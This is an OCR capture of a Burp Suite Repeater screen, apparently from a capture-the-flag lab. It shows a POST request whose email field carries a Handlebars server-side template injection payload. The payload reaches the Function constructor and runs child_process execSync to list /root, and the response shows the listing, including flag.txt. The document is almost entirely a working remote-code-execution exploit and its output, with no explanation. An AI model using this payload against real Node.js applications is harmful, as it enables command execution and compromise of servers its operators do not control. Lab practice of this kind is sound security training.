 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.238.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 574
9 Origin: http://10.129.238.220
10 Connection: close
11 Referer: http://10.129.238.220/
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return
process.mainModule.require('child_process').execSync('ls
/root')"}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}&action=Submit
Response
Pretty Raw Hex Render \n ≡
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action"
value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 Backend
48 flag.txt
49 snap
50
51
52 </p>
53 </div>
54 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.mi
n.js">
</script>
55 <script src="js/typed.min.js">
</script>
56 <script src="js/main.js">